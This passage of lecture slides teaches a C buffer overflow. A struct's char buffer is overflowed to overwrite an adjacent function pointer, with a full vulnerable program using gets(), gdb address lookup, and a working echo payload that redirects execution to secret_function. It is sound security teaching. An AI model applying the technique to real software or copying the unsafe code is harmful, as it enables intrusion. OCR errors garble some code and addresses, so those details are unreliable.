- ⇒ this directly affects the **program control flow** by executing unexpected code#### Example

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
The struct has a buffer data and a function pointer f

The buffer data is allocated **right before** the function pointer f

⇒ Overflow **overwrites the pointer**!

#### A possible usage:

```
element_t e;
e.f = legitimate_function;
...
e.f(e.data);
```
At some point the function is **invoked** on the data (e.g., to display data)

```
⇒ Overflow enables execution of a 
  different function on any data!
```#### Complete example

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
```

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```

```
void secret_function() {
     printf("Secret function!\n");
}
```

```
void show_data(char *s) {
    printf("Data = %s\n'n", s);}
```

```
int main(int argc, char *argv[]) {
    element t e:
    e.f = show_data; // legitimate function
```

```
 printf("Insert data: ");
 gets(e.data); // reads data, unsafe!
```

```
 // ... when we need to show data ...
 // invokes e.f on e.data
 e.f(e.data);
```
}#### The attack

- 1. Compile the program **disabling PIE** (we will discuss this next)
	- ⇒ Notice the **warning** about gets!
- 2. Find the address of the target function Use gdb to find the **address** of **secret\_function** (notice that this function is never invoked by the program)
- 3. Craft a suitable input that makes the program **invoke secret\_function** (when you succeed you will see the output "Secret function!")### Disabling PIE

**Position Independent Executable** (**PIE**) are programs that can be executed at any memory location

Modern OSs use PIE to **randomize** the position of programs in memory

⇒ The aim is to **mitigate the attack** we are discussing now!

In the program position is randomized function addresses change and it becomes harder to exploit overflow to jump to specific code

We **disable PIE** in order to try the (simple) attack:

\$ gcc overflow-struct.c -o overflow-struct --no-pie --static### Find the address of target function

#### Once PIE is disabled we can used gdb to find the address of function

```
$ gdb -q overflow-struct
Reading symbols from overflow-struct...(no debugging symbols found)...done.
```

```
(gdb) x/x secret_function
0x400b4d <secret_function>: 0xe5894855
```

```
(gdb) disass secret_function
Dump of assembler code for function secret_function:
   0x0000000000400b4d <+0>: push %rbp
   0x0000000000400b4e <+1>: mov %rsp,%rbp
...
```
(gdb)

The address  $\theta$ x400b4d can be easily found with x or by disassembling### Attack payload

We want to overwrite the function pointer f of the struct:

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
- 1. We insert 16 A's to full the data buffer
- 2. We insert the target address  $0 \times 40004$  in order to overwrite f

**Note1**: the address is **8 bytes** (64 bits) so it is, in fact, 0x0000000000000040

**Note2**: addresses are represented *little-endian*: 4d 0b 40 00 00 00 00 00We first check with 15 and 16 A's to observe the overflow: with 16 A's the **NULL byte** modifies the function pointer and breaks execution!

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct
Insert data: Data = AAAAAAAAAAAAAAA
$ echo -e "AAAAAAAAAAAAAAAA" | ./overflow-struct
Illegal instruction
```
#### We just add the **target address** (little-endian):

\$ **echo** -e "AAAAAAAAAAAAAAAA\x4d\x0b\x40\x00\x00\x00\x00\x00" | **.**/overflow-struct Insert data: **Secret function!**### Is address randomization the final solution?

PIE and address randomization **prevents** the previous attack

However:

- 1. Attacks are still possible when we can modify **single address bytes** (see next example)
- 2. The **leak** of one address might allow for computing any address (offsets are constant!)

Randomizing the position of programs in memory reduces a lot the **attack surface** so it is a very important **security mechanism**

⇒ Never **disable** it!

